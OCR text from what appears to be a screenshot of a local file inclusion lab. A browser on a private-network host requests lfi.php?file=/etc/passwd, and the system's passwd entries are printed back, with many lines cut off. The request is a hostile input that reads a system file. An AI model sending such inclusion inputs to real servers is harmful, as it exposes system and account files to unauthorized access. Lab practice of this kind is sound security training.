 192.168.253.130/lfi/lfi.php?fi
192.168.253.130/lfi/lfi.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/s
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:system